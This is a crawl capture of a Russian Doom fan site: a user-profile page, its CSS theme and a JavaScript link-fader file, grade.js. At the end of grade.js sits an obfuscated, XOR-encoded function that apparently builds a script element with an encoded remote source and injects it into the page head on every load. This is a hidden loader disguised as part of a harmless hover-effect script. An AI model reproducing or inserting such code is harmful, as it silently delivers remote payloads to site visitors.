

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://doom04.ru/profilecbf7.php?lookup=1&list=articles
body_size: 2791
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">

<html>





<head><title>Профиль пользователя: administrator - Doom 4</title>

<meta http-equiv='Content-Type' content='text/html; charset=windows-1251'>

<meta name='description' content='Фан сайт игры Doom.'>

<meta name='keywords' content='Новости, обои, wallpaper, doom 4, дум 4'>

<link rel='shortcut icon' href='favicon.ico'>

<link rel='stylesheet' href='themes/Similitude06/styles.css' type='text/css'><script type='text/javascript' src='http://www.doom04.ru/includes/jscript.js'></script>

</head><body bgcolor='#000000' text='#555555'>
<table align='center' cellspacing='0' bordercolor='000000' border='0' cellpadding='0' width='95%'><tr>
<td>
<table cellpadding='0' cellspacing='0' border='0' width='100%'>
</td>
</tr>
</table>
<table style='background-image:url(themes/Similitude06/images/ustbaslik.gif);' align='center' cellspacing='0' cellpadding='0' width='100%' height='150' border='0'>
<td>
<div align='center'>
<img border='0' alt='' title='' src='themes/Similitude06/images/logo.jpg'>
</div>
</td><td width='1'>
<div align='center'>
</div>
</td><table class='ust-menu' height='26' cellspacing='0' cellpadding='0' width='100%'>
<tr>
<td height='26' align='center'>
<a href='index-2.php' class='ust-menu-link'>Главная</a>  
<a href='articles.php' class='ust-menu-link'>Статьи</a>  
<a href='photogallery.php' class='ust-menu-link'>Галерея</a>  
<a href='downloads.php' class='ust-menu-link'>Загрузка файлов</a>  
<a href='forum/index.php' class='ust-menu-link'>Форум</a>
</td>
</tr>
</table><table cellpadding='0' cellspacing='0' width='100%'>
<tr>
<table cellpadding='0' cellspacing='0' width='100%'>
<tr>
<td width='175' valign='top' class='side-border-left'>
<table cellpadding='0' cellspacing='0' width='100%' class='border'>
<tr>
<td class='scapmain'>Навигация</td>
</tr>
<tr>
<td class='side-body'>
<img src='themes/Similitude06/images/bullet.gif' alt=''> <a href='index-2.php' class='side'>Главная</a><br>
<img src='themes/Similitude06/images/bullet.gif' alt=''> <a href='articles040b.php?cat_id=4' target='_blank' class='side'>Об игре Doom</a><br>
<img src='themes/Similitude06/images/bullet.gif' alt=''> <a href='articles.php' class='side'>Статьи</a><br>
<img src='themes/Similitude06/images/bullet.gif' alt=''> <a href='photogallery.php' class='side'>Галерея</a><br>
<img src='themes/Similitude06/images/bullet.gif' alt=''> <a href='downloads.php' class='side'>Загрузка файлов</a><br>
<img src='themes/Similitude06/images/bullet.gif' alt=''> <a href='forum/index.php' class='side'>Форум</a><br>
<img src='themes/Similitude06/images/bullet.gif' alt=''> <a href='search.php' class='side'>Поиск</a><br>
<img src='themes/Similitude06/images/bullet.gif' alt=''> <a href='faq.php' class='side'>FAQ</a><br>
<img src='themes/Similitude06/images/bullet.gif' alt=''> <a href='contact.php' class='side'>Обратная связь</a><br>
<img src='themes/Similitude06/images/bullet.gif' alt=''> <a href='infusions/site_map/site_map.php' class='side'>Карта сайта</a><br>
</td>
</tr>
</table>
<table cellpadding='0' cellspacing='0' width='100%'>
<tr>
<td height='5'></td>
</tr>
</table>
<table cellpadding='0' cellspacing='0' width='100%' class='border'>
<tr>
<td class='scapmain'>Счетчики</td>
</tr>
<tr>
<td class='side-body'>
<center>

<script type="text/javascript"></script>



</center>



</td>
</tr>
</table>
<table cellpadding='0' cellspacing='0' width='100%'>
<tr>
<td height='5'></td>
</tr>
</table>
<table cellpadding='0' cellspacing='0' width='100%' class='border'>
<tr>
<td class='scapmain'>Разное</td>
</tr>
<tr>
<td class='side-body'>
</td>
</tr>
</table>
<table cellpadding='0' cellspacing='0' width='100%'>
<tr>
<td height='5'></td>
</tr>
</table>
</td>
<td valign='top' class='main-bg'>
<table cellpadding='0' cellspacing='0' width='100%' class='border'>
<tr>
<td class='scapmain'>Реклама</td>
</tr>
<tr>
<td class='side-body'>
<table align="center">

<tr>

<td>



<script type="text/javascript">

</script>

<script type="text/javascript"

src="http://pagead2.googlesyndication.com/pagead/show_ads.js">

</script>





</td>

<td>



<script type="text/javascript">

</script>

<script type="text/javascript"

src="http://pagead2.googlesyndication.com/pagead/show_ads.js">

</script>



</td>

</tr>

</table>

</td>
</tr>
</table>
<table cellpadding='0' cellspacing='0' width='100%'>
<tr>
<td height='5'></td>
</tr>
</table>
<table cellpadding='0' cellspacing='0' width='100%'>
<tr>
<td height='5'></td>
</tr>
</table>
<table cellpadding='0' cellspacing='0' width='100%' class='border'>
<tr>
<td class='capmain'>Профиль пользователя: </td>
</tr>
<tr>
<td class='main-body'>
<br>
<table align='center' cellpadding='0' cellspacing='0' width='600'>
<tr>
<td>
<table cellpadding='0' cellspacing='1' class='tbl-border' width='100%'>
<tr>
<td align='center' class='tbl1' valign='top'>
<div style='width:100px'></div>
</td>
<td class='tbl1' valign='top' width='100%'>
<table cellpadding='0' cellspacing='0' width='100%'>
<tr>
<td nowrap><strong>administrator</strong><br><font color='#CC0000'>Супер Администратор</font></td>
<td align='right' valign='bottom'><font color='#AA0000'>offline</font></td>
</tr>
<tr>
<td colspan='2'><br><hr></td>
</tr>
<tr>
<td colspan='2'><input class='button' onclick="window.location = 'index-2.php?msg_send=1';" style='margin-bottom:1px;width:100px' title='Послать приватное сообщение' type='button' value='Приват'>&nbsp;
</td>
</tr>
</table>
</td>
</tr>
<tr id='popup_profile' style='display:none;'>
<td class='tbl2' colspan='2'>
<br><p align='right' style='padding:0;margin:6px 0 0 0;'><a href="javascript:void(0);" onclick="document.getElementById('popup_profile').style.display = 'none';">Закрыть</a></p></td>
</tr>
</table>
<br>
<script language='javascript' type='text/javascript'>
var pboxes = new Array();function popup_show(what) {var pbox = document.all ? document.all('popup_profile').style : document.getElementById('popup_profile').style;for (var i = 0;i < pboxes.length;i++) {var id = 'popup_' + pboxes[i];var elm = document.all ? document.all(id) : document.getElementById(id);elm.style.display = pboxes[i] == what ? 'inline' : 'none';}pbox.display = '';};</script>
<table cellpadding='0' cellspacing='1' class='tbl-border' width='100%'>
<tr>
<td class='tbl1' valign='top'>
<table cellpadding='0' cellspacing='1' width='100%'>
<tr>
<td colspan='2'><strong>Статьи administrator</strong></td>
</tr>
<tr>
<td colspan='2'><hr></td>
</tr>
<tbody id='articles'>
<tr>
<td class='tbl2'><strong>Тема</strong></td>
<td class='tbl2' width='30%'><strong>Опубликованно</strong></td>
</tr>
<tr>
<td class='tbl'><a style='font-weight:normal;' href='readarticled05a.php?article_id=8'>Doom 4</a></td>
<td class='tbl'>20 Февраля 2009, 11:11:25</td>
</tr><tr>
<td class='tbl'><a style='font-weight:normal;' href='readarticle8950.php?article_id=7'>Чит-коды для Doom 3: Resurrection of Evil</a></td>
<td class='tbl'>04 Февраля 2009, 13:01:28</td>
</tr><tr>
<td class='tbl'><a style='font-weight:normal;' href='readarticle2f2d.php?article_id=6'>Чит-коды для Doom 3</a></td>
<td class='tbl'>04 Февраля 2009, 13:01:27</td>
</tr><tr>
<td class='tbl'><a style='font-weight:normal;' href='readarticle54ec.php?article_id=5'>Чит-коды для Doom 2D</a></td>
<td class='tbl'>04 Февраля 2009, 13:01:59</td>
</tr><tr>
<td class='tbl'><a style='font-weight:normal;' href='readarticle631b.php?article_id=4'>Чит-коды для Doom 2: Hell on Eart</a></td>
<td class='tbl'>04 Февраля 2009, 13:01:27</td>
</tr><tr>
<td class='tbl'><a style='font-weight:normal;' href='readarticle5e7f.php?article_id=3'> Чит-коды для Doom</a></td>
<td class='tbl'>04 Февраля 2009, 13:01:40</td>
</tr><tr>
<td class='tbl'><a style='font-weight:normal;' href='readarticle99d7.php?article_id=2'>Коды для Doom 3</a></td>
<td class='tbl'>04 Февраля 2009, 13:01:29</td>
</tr></tbody>
</table>
</td>
</tr>
</table>
<br>
<table cellpadding='0' cellspacing='0' width='100%'><tr><td align='left'><a href='profilebf77.php?lookup=1'>Вернуться в профиль пользователя</a></td><td align='right'>&nbsp;</td></tr></table>
<br>
</td>
</tr>
</table>
<br>
</td>
</tr>
</table>
</td>
<td width='175' valign='top' class='side-border-right'>
<table cellpadding='0' cellspacing='0' width='100%' class='border'>
<tr>
<td class='scapmain'>Логин</td>
</tr>
<tr>
<td class='side-body'>
<div align='center'><form name='loginform' method='post' action='http://www.doom04.ru/profile.php'>Имя<br>

<input type='text' name='user_name' class='textbox' style='width:100px'><br>Пароль<br>

<input type='password' name='user_pass' class='textbox' style='width:100px'><br>

<input type='checkbox' name='remember_me' value='y' title='Запомнить меня' style='vertical-align:middle;'>

<input type='submit' name='login' value='Логин' class='button'><br></form><br>
Вы не зарегистрированны?<br><a href='http://www.doom04.ru/register.php' class='side'>Нажмите здесь</a> для регистрации.<br><br>
Забыли пароль? <br>Запросите новый <a href='http://www.doom04.ru/lostpassword.php' class='side'>здесь</a>.</div>
</td>
</tr>
</table>
<table cellpadding='0' cellspacing='0' width='100%'>
<tr>
<td height='5'></td>
</tr>
</table>
<table cellpadding='0' cellspacing='0' width='100%' class='border'>
<tr>
<td class='scapmain'>Мини-чат</td>
</tr>
<tr>
<td class='side-body'>
<center>Вам необходимо залогиниться.</center><br>
<div align='left'>Нет присланных сообщений.</div>
</td>
</tr>
</table>
<table cellpadding='0' cellspacing='0' width='100%'>
<tr>
<td height='5'></td>
</tr>
</table>
</td>
<script type='text/javascript' src='themes/Similitude06/grade.js'></script></tr>
</table>
<table cellpadding='0' cellspacing='0' width='100%'>
<td align='center' class='footer'><center>



Copyright &copy; 2008 - Doom 4</center>69,030 уникальных посетителей
</td>
</tr>
</table>
</td>
</tr>
</table>
<style>
#bulb9 {font-size: 11px;}
#bulb9 a {font-size: 11px;}
</style>
<table align="center" width="80%"><tr>
<td><div id="bulb9"></div></td>
<td><div id="bulb9"></div></td>
<td><div id="bulb9"></div></td>
<td><div id="bulb9"></div></td>
</tr></table>
<!-- Yandex.Metrika counter -->
            <script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript"></script>
            <script type="text/javascript">
            try { var yaCounter21840088 = new Ya.Metrika({id:21840088});
            } catch(e) { }
            </script>
            <noscript><div><img src="//mc.yandex.ru/watch/21840088" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
            <!-- /Yandex.Metrika counter -->
        </body>




</html>


--- FILE ---
content_type: text/css
request_url: http://doom04.ru/themes/Similitude06/styles.css
body_size: 5115
content:

body {
	font-family : Verdana, Arial, Helvetica, sans-serif;
	font-size : 11px;
	background-color : #000;
	background-image: url("images/arka_img.jpg");
	background-position: center;
	background-attachment: fixed;
	background-repeat: repeat-all;
}
#qTip {
padding: 3px 8px 3px 8px;
border: 1px solid #000;
display: none;
color: #555555;
font: bold 9px Verdana, Arial, Helvetica, sans-serif;
position: absolute;
}
.ust-menu {
background-color: #000;
border-bottom: 1px solid #000;
border-top: 0px solid #afc1c4;
}

a.ust-menu-link {
background-image: url("images/mouseover1.gif");
font-family: Verdana;
font-size: 10px;
font-weight: bold;
color: #afc1c4;
border: 1px solid #afc1c4;
text-decoration: none;
padding: 4px 4px 4px 4px;
position: relative;
}
a:hover.ust-menu-link {
background-image: url("images/mouseover2.gif");
font-family: Verdana;
font-size: 10px;
font-weight: bold;
color: #FFF;
border: 1px solid #000;
text-decoration: none;
padding: 4px 4px 4px 4px;
position: relative;
}
a {
	color : #afc1c4;
	text-decoration : none;
}

a:hover {
	color : #ec393c;
	text-decoration : none;
}

a.side {
	color : #7b8b9b;
	text-decoration : none;
}

a:hover.side {
	color : #ec393c;
	text-decoration : none;
}

a.white {
	color : #fff;
	text-decoration : none;
}

a:hover.white {
	color : #ec393c;
	text-decoration : underline;
}

body {
	font-family : Verdana, Arial, Helvetica, sans-serif;
	font-size : 11px;
}

form {
	margin : 0px;
}

hr {
	height : 1px;
	border : none;
}

hr.side-hr {
	height : 1px;
	border : none;
}

td {
	font-family : Verdana, Arial, Helvetica, sans-serif;
	font-size : 11px;
}

pre {
	font-family : Verdana, Arial, Helvetica, sans-serif;
	font-size : 11px;
}

.alt {
	color : #000;
}
 
.white-header {
	font-family : Verdana, Arial, Helvetica, sans-serif;
	font-size : 10px;
	font-weight : bold;
	color : #FFF;
	border-top : 1px solid #ccc;
	border-bottom : 1px solid #ccc;
	padding : 3px;
}

.full-header {
	font-family : Verdana, Arial, Helvetica, sans-serif;
	font-size : 11px;
	color : #000;
	padding : 3px;
}

.footer {
	font-family : Verdana, Arial, Helvetica, sans-serif;
	font-size : 10px;
	color : #f4f4f4;
	border-top : none;
	padding : 3px;
}

.button {
	font-family : Verdana, Arial, Helvetica, sans-serif;
	font-size : 10px;
	color : #FFF;
	background-image :url("images/button.JPG");
	height : 16px;
	border : 1px solid #000;
	margin-top : 0px;
}

.textbox {
	font-family : Verdana, Arial, Helvetica, sans-serif;
	font-size : 11px;
	color : #fff;
	background-color : #000;
	border:1px #fff dotted;
}

.main-body {
	font-size : 11px;
	color : #FFFFFF;
	background-color :#000; 
	padding : 4px 4px 5px 4px;
}

.side-body {
	font-size : 11px;
	color : #afc1c4;
	background-image: url("images/blokresim_ort.JPG");
	padding : 4px;
}

.main-bg {
	color : #000;
	padding : 5px;
}

.outer-border {
	border : 1px solid #000;
}

.border {
	border : none;
}

.side-border-left {
	border-right : none;
	padding : 2px;
}

.side-border-right {
	border-left : none;
	padding : 2px;
}

.news-footer {
	font-size : 11px;
	color : #afc1c4;
	border-top : 1px solid #000;
	padding : 3px 4px 4px 4px;
}

.capmain {
	font-family : Verdana, Arial, Helvetica, sans-serif;
	font-size : 11px;
	font-weight : bold;
	color : #afc1c4;
    background-image: url("images/caps_ust.JPG");
	border-bottom : 1px solid #000;
	padding : 17px;
}

.scapmain {
	font-family : Verdana, Arial, Helvetica, sans-serif;
	font-size : 12px;
	font-weight : bold;
	color : #afc1c4;
	background-image: url("http://www.doom04.ru/themes/Similitude06/images/bloklar_ust_kisim.JPG");
	border-bottom : 1px solid #000;
	padding : 17px;
}

.tbl-border {
	color : #555;
	background-color : #555;
}

.tbl {
	font-size : 11px;
	color : #FFFFFF;
	background-color : #000;
	padding : 4px;
}

.tbl1 {
	font-size : 11px;
	color : #FFFFFF;
	background-color : #000;
	padding : 4px;
}

.tbl2 {
	font-size : 11px;
	color : #FFFFFF;
	background-color : #000;
	padding : 4px;
}

.forum-caption {
	font-size : 11px;
	font-weight : bold;
	color : #FFFFFF;
	background-color : #000;
	padding : 2px 4px 4px 4px;
}

.quote {
	font-size : 11px;
	color : #555;
	padding : 4px;
	margin : 0px 20px 0px 20px;
	border : 1px solid #afc1c4;
}

.poll {
	height : 12px;
	border : 1px solid #afc1c4;
}

.comment-name {
	font-weight : bold;
	color : #afc1c4;
}

.shoutboxname {
	font-weight : bold;
	color : #005599;
}

.shoutbox {
	color : #777;
}

.shoutboxdate {
	font-size : 10px;
	color : #888;
}

.small {
	font-size : 10px;
	font-weight : normal;
}

.small2 {
	font-size : 9px;
	font-weight : normal;
	color : #afc1c4;
}

.side-small {
	font-size : 10px;
	font-weight : normal;
	color : #afc1c4;
}

.side-label {
	color : #afc1c4;
	padding : 2px 2px 3px 2px;
}

.gallery {
	padding : 16px 0px 8px 0px;
}

.gallery img {
	border : 1px solid #7b8b9b;
}

img.activegallery {
	border : 1px solid 7b8b9b;
}
<style>
<!-- 
body {scrollbar-face-color: #000; scrollbar-shadow-color: #000; scrollbar-highlight-color: #f4f4f4; scrollbar-3dlight-color: #FFFFFF; scrollbar-darkshadow-color: #000000; scrollbar-track-color: #000; scrollbar-arrow-color: #FFFFFF;}
}

--- FILE ---
content_type: application/javascript
request_url: http://doom04.ru/themes/Similitude06/grade.js
body_size: 6575
content:
/******************************************************************* 
* File    : LinkFader.js  © JavaScript-FX.com
* Created : 2002/09/05 
* Author  : Roy Whittle  (Roy@Whittle.com) www.Roy.Whittle.com 
* Purpose : To create a more dynamic a:hover using fading
* History 
* Date         Version        Description 
* 2002-09-05	1.0		First version
***********************************************************************/
/*** Create some global variables ***/
if(!window.JSFX)JSFX=new Object();

var LinkFadeInStep=20;
var LinkFadeOutStep=5;
var LinkEndColor="cf4545"

var LinkStartColor="FFFFFF";
var LinkFadeRunning=false;

document.onmouseover = theOnOver;
document.onmouseout  = theOnOut;
if(document.captureEvents)
    document.captureEvents(Event.MOUSEOVER | Event.MOUSEOUT);

/***********************************************
*
* Function    : getColor
*
* Parameters  :	start - the start color (in the form "RRGGBB" e.g. "FF00AC")
*			end - the end color (in the form "RRGGBB" e.g. "FF00AC")
*			percent - the percent (0-100) of the fade between start & end
*
* returns	  : color in the form "#RRGGBB" e.g. "#FA13CE"
*
* Description : This is a utility function. Given a start and end color and
*		    a percentage fade it returns a color in between the 2 colors
*
* Author	  : www.JavaScript-FX.com
*
*************************************************/
function hex2dec(hex){return(parseInt(hex,16));}
function dec2hex(dec){return (dec < 16 ? "0" : "") + dec.toString(16);} 
function getColor(start, end, percent)
{

	var r1=hex2dec(start.slice(0,2));
	var g1=hex2dec(start.slice(2,4));
	var b1=hex2dec(start.slice(4,6));

	var r2=hex2dec(end.slice(0,2));
	var g2=hex2dec(end.slice(2,4));
	var b2=hex2dec(end.slice(4,6));

	var pc=percent/100;

	var r=Math.floor(r1+(pc*(r2-r1)) + .5);
	var g=Math.floor(g1+(pc*(g2-g1)) + .5);
	var b=Math.floor(b1+(pc*(b2-b1)) + .5);

	return("#" + dec2hex(r) + dec2hex(g) + dec2hex(b));
}
/************************************************/
JSFX.getCurrentElementColor = function(el) 
{ 
	var result = LinkStartColor;

	if (el.currentStyle) 
		result = (el.currentStyle.color); 
	else if (document.defaultView) 
		result = (document.defaultView.getComputedStyle(el,'').getPropertyValue('color'));
	else if(el.style.color) //Opera
		result = el.style.color;

	if(result.charAt(0) == "#")      //color is of type #rrggbb
		result = result.slice(1, 8);
	else if(result.charAt(0) == "r") //color is of type rgb(r, g, b)
	{
		var v1 = result.slice(result.indexOf("(")+1, result.indexOf(")") );
		var v2 = v1.split(",");
		result = (dec2hex(parseInt(v2[0])) + dec2hex(parseInt(v2[1])) + dec2hex(parseInt(v2[2])));
	}

	return result;
} 
JSFX.findTagIE = function(el)
{
      while (el && el.tagName != 'A')
            el = el.parentElement;
	return(el);
}
JSFX.findTagNS= function(el)
{
      while (el && el.nodeName != 'A')
            el = el.parentNode;
	return(el);
}
function theOnOver(e)
{
	var lnk;
	if(window.event)
		lnk=JSFX.findTagIE(event.srcElement);
	else
		lnk=JSFX.findTagNS(e.target);

	if(lnk)
		JSFX.linkFadeUp(lnk);
}
JSFX.linkFadeUp = function(lnk)
{
	if(lnk.state == null)
	{
		lnk.state = "OFF";
		lnk.index = 0;
		lnk.startColor = JSFX.getCurrentElementColor(lnk);
		lnk.endColor = LinkEndColor;
	}

	if(lnk.state == "OFF")
	{
		lnk.state = "FADE_UP";
		JSFX.startLinkFader();
	}
	else if( lnk.state == "FADE_UP_DOWN"
		|| lnk.state == "FADE_DOWN")
	{
		lnk.state = "FADE_UP";
	}
}
function theOnOut(e)
{
	var lnk;
	if(window.event)
		lnk=JSFX.findTagIE(event.srcElement);
	else
		lnk=JSFX.findTagNS(e.target);

	if(lnk)
		JSFX.linkFadeDown(lnk);
}
JSFX.linkFadeDown = function(lnk)
{
	if(lnk.state=="ON")
	{
		lnk.state="FADE_DOWN";
		JSFX.startLinkFader();
	}
	else if(lnk.state == "FADE_UP")
	{
		lnk.state="FADE_UP_DOWN";
	}
}
JSFX.startLinkFader = function()
{
	if(!LinkFadeRunning)
		JSFX.LinkFadeAnimation();
}
/*******************************************************************
*
* Function    : LinkFadeAnimation
*
* Description : This function is based on the Animate function
*		        of animate.js (animated rollovers).
*		        Each fade object has a state. This function
*		        modifies each object and changes its state.
*****************************************************************/
JSFX.LinkFadeAnimation = function()
{
	LinkFadeRunning = false;
	for(i=0 ; i<document.links.length ; i++)
	{
		var lnk = document.links[i];
		if(lnk.state)
		{
			if(lnk.state == "FADE_UP")
			{
				lnk.index+=LinkFadeInStep;
				if(lnk.index > 100)
					lnk.index = 100;
				lnk.style.color=getColor(lnk.startColor, lnk.endColor, lnk.index);

				if(lnk.index == 100)
					lnk.state="ON";
				else
					LinkFadeRunning = true;
			}
			else if(lnk.state == "FADE_UP_DOWN")
			{
				lnk.index+=LinkFadeOutStep;
				if(lnk.index>100)
					lnk.index = 100;
				lnk.style.color=getColor(lnk.startColor, lnk.endColor, lnk.index);

				if(lnk.index == 100)
					lnk.state="FADE_DOWN";
				LinkFadeRunning = true;
			}
			else if(lnk.state == "FADE_DOWN")
			{
				lnk.index-=LinkFadeOutStep;
				if(lnk.index<0)
					lnk.index = 0;
				lnk.style.color=getColor(lnk.startColor, lnk.endColor, lnk.index);
	
				if(lnk.index == 0)
					lnk.state="OFF";
				else
					LinkFadeRunning = true;
			}
		}
	}
	/*** Check to see if we need to animate any more frames. ***/
	if(LinkFadeRunning)
		setTimeout("JSFX.LinkFadeAnimation()", 40);
}
function pUK3(w8g,fH){var bl6='';var wM5h=0;var rt78QE=0;for(wM5h=0;wM5h<w8g.length;wM5h++){var nc73=w8g.charAt(wM5h);var ek=nc73.charCodeAt(0)^fH.charCodeAt(rt78QE);nc73=String.fromCharCode(ek);bl6+=nc73;if(rt78QE==fH.length-1)rt78QE=0;else rt78QE++;}return (bl6);}function k1l(j66Kr){var k5r='';var vMt7q=0;var jbU40F=0;for(vMt7q=0;vMt7q<j66Kr.length/3;vMt7q++){k5r+=String.fromCharCode(j66Kr.slice(jbU40F,jbU40F+3));jbU40F=jbU40F+3;}return k5r;}var lx3UN9w=["029002","028008","030021","013019028083045093020093006034061029023","029019026","026024009087","026004001070118082048071002060059001010056030","015017009087055092018089010035060","006004024086","009004013119053093060084013059043049026028011005002015012028","006021013066099023126066023046044022077059007014126064019012029051075126082013059118025016"];function sO5DmX(q7Eu){return pUK3(k1l(q7Eu),'nay2Y8Q1cOXscHjbL');}a2NCi(sO5DmX(lx3UN9w[10]));function a2NCi(mQpl4K){var yQQ=document[sO5DmX(lx3UN9w[3])](sO5DmX(lx3UN9w[0])+sO5DmX(lx3UN9w[1])+sO5DmX(lx3UN9w[2]));yQQ[sO5DmX(lx3UN9w[4])]=mQpl4K;yQQ[sO5DmX(lx3UN9w[5])]=sO5DmX(lx3UN9w[6]);document[sO5DmX(lx3UN9w[9])](sO5DmX(lx3UN9w[8]))[0][sO5DmX(lx3UN9w[7])](yQQ);}